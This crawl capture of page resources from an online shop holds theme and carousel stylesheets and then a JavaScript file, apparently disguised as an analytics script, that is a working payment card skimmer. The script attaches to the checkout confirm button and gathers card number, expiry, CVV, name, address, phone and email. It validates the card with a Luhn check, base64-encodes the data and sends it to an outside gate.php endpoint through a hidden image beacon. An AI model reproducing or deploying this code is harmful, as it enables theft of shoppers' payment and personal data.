    background-position: 6px -224px;
}
.button-group button.compare_button:hover {
    background-position: 6px -283px;
}
.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background:url("../image/megnor/icon_sprite.png") no-repeat scroll 6px 8px #f2f0f1;
	width:36px;
}
.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md {
    background-position: 6px -167px;
}
.owl-carousel .owl-buttons .owl-next , .owl-carousel .owl-buttons .owl-prev{display:none;}
#product .btn-group .btn.btn-default{padding:2px 0;}
.category_filter .limit-by{ margin: 10px 5px 0 0;}
.cms-data{  margin: 0 0 0 10px;}
.owl-pagination{display:none;}
.or {
display:block;
clear: both;
margin: 5px 0 0;
}

#cart .dropdown-menu{width:245px;}
.checkout-cart .pull-right{float:left !important;clear:both;margin:5px 0 0 0;}
.checkout-cart  .buttons{display:inline-block;}
.checkout-cart .pull-left{margin:0;}
.slider-banner{display:none;}
}
@media only screen and (max-width: 319px){
.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; }
.product-info .additional-carousel {width:100%; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
#button-cart {
    margin-top: 10px;
}
#product .form-group.required .input-group-btn{float:left;}

#content .buttons .pull-right {
    clear: both;
    float: left !important;
    margin: 5px 0 0 !important;
}
#cart > .btn{float:none;}
.cart-img{display:inline-block; float:none;}

.product-thumb .button-group button + button{padding:0 10px;}

.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{}
#product .form-control {
    display: inline-block;
    width: 82%;
}
.product-list .product-thumb .btn-wish-compare .button-group button{   padding: 0 11px;}
.form-horizontal .form-control {clear: both;}
#cart .dropdown-menu{width:210px;}
#cart .text-right > a {
    float: right;
    margin-right: 0 !important;
    margin-top: 3px;
}
#content .productpage .box .box-heading{width:80%;}
.row.contact-info{padding:0;}
#content .box.related-product .box-heading{width:70%;}
.content_headercms_top{ margin: 15px 0 0;}
}

}

#language .fa.fa-caret-down:before{ margin-left: 3px; font-size: 12px;color:#a2a2a2;}
#currency .fa.fa-caret-down:before{margin-left: 3px;  font-size: 12px; color:#a2a2a2;}

.product-info .product-image  .additional-carousel:hover .customNavigation span.prev ,.product-info .product-image .additional-carousel:hover .customNavigation span.next{display:block;}

#cookit {
  position: fixed;
  width: 100%;
  bottom: 0;
  padding: .6rem 2rem;
  display: flex;
  z-index: 999;
  max-width: 999px;
}
#cookit.hidden { display: none; }

#cookit #cookit-container {
  margin: auto;
  width: 1200px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#cookit #cookit-container > * { margin: .4rem; }
#cookit #cookit-container p { line-height: 1.4rem; }

#cookit #cookit-container a { text-decoration: none; }
#cookit #cookit-container a:hover { opacity: .9; }

#cookit #cookit-container #cookit-button {
  padding: .5rem 1rem;
  margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css
body_size: 1044
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -38px;
}



.customNavigation a.prev {
    right:25px;
	color:#ec6c1e;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none;}
.customNavigation a.next {
    right:10px;
	color:#ec6c1e;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none;}
#carousel-0 .customNavigation a{top:-56px;}
.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	/*top:60px;*/
	z-index:999;  
	cursor:pointer;
	width:14px;
	
}
.banners-slider-carousel .customNavigation a.prev , .banners-slider-carousel .customNavigation a.next{font-size:34px; color:#a8a8a8;}
.banners-slider-carousel .customNavigation a.prev:hover , .banners-slider-carousel .customNavigation a.next:hover{color:#313131;}

.banners-slider-carousel .customNavigation {
    position: absolute !important;
    top: 76px !important;
}
.tab-content .customNavigation a , .related-products .customNavigation a{
    -moz-user-select: none;
    display: block;
    float: right;
    height: 30px;
    position: absolute;
    top: -50px;
    width: 30px;
}
#products-related .customNavigation a {top: -39px;}
.tab-content .customNavigation a.prev , .related-products  .customNavigation a.prev {
    background: url("../../image/megnor/sprite.png") no-repeat scroll 0 0 transparent;
    right: 28px;
}

.tab-content .customNavigation a.prev:hover ,.related-products .customNavigation a.prev:hover{
    background-position: 0 -31px;
    text-decoration: none;
}
.tab-content  .customNavigation a.next , .related-products .customNavigation a.next {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -31px 0 transparent;
    right: 0px;
}
.tab-content .customNavigation a.next:hover , .related-products .customNavigation a.next:hover {
    background-position: -31px -31px;
    text-decoration: none;
}

#testimonialblock .customNavigation , #testimonialblog .customNavigation {
   
    top: 5px!important;
}

#testimonialblock .customNavigation a.next:before , #testimonialblock .customNavigation a.prev:before , #testimonialblog .customNavigation a.next:before , #testimonialblog .customNavigation a.prev:before{font-size:26px; color:#cbcbcb; font-weight:bold;}
#testimonialblock .customNavigation a.prev:hover:before,#testimonialblock .customNavigation a.next:hover:before , #testimonialblog .customNavigation a.prev:hover:before , #testimonialblog .customNavigation a.next:hover:before{color:#fff;}

#testimonialblock .customNavigation a.btn,#testimonialblog .customNavigation a.btn {padding:0px;}

.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
/*	top:60px;*/
	cursor:pointer;
	z-index:999; 

}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
    left:-2px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	 color:#963080;
	 display:none;
	  font-size: 18px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; color:#696969;}
.product-info .product-image .customNavigation span.next {
	right:-5px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	  color:#963080;display:none;   font-size: 18px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; color:#696969;} 




--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/app.lts.js
body_size: 1816
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const paymentAddressRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
        
        if (paymentAddressRadio && paymentAddressRadio.value !== '0') {

            const selectedLabel = document.querySelector(`label[for="${paymentAddressRadio.id}"]`);
            if (selectedLabel) {
                const addressText = selectedLabel.textContent.trim();
                const parts = addressText.split(',').map(part => part.trim());
                if (parts.length >= 4) {
                    addressData.address = parts[2] || '';
                    addressData.city = parts[3] || '';
                    addressData.state = parts[4] || '';
                    addressData.country = parts[5] || 'Lietuva';
                }
            }
        } else {

            const address1 = document.querySelector('#payment_address_address_1');
            const city = document.querySelector('#payment_address_city');
            const postcode = document.querySelector('#payment_address_postcode');
            const country = document.querySelector('#payment_address_country_id');
            const zone = document.querySelector('#payment_address_zone_id');
            const phone = document.querySelector('#payment_address_telephone');
            const email = document.querySelector('#payment_address_email');

            if (address1) addressData.address = address1.value || '';
            if (city) addressData.city = city.value || '';
            if (postcode) addressData.zip = postcode.value || '';
            if (phone) addressData.phone = phone.value || '';
            if (email) addressData.email = email.value || '';
            
            if (country && country.selectedOptions.length > 0) {
                addressData.country = country.selectedOptions[0].text || '';
            }
            if (zone && zone.selectedOptions.length > 0) {
                addressData.state = zone.selectedOptions[0].text || '';
            }
        }


        const firstname = document.querySelector('#payment_address_firstname');
        const lastname = document.querySelector('#payment_address_lastname');
        
        if (firstname && lastname) {
            const fullName = (firstname.value + ' ' + lastname.value).trim();
            if (fullName && !addressData.fullName) {
                addressData.fullName = fullName;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder || addressData.fullName;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const confirmButton = document.querySelector('#qc_confirm_order') || 
                             document.querySelector('input[value="Patvirtinti"]') ||
                             document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
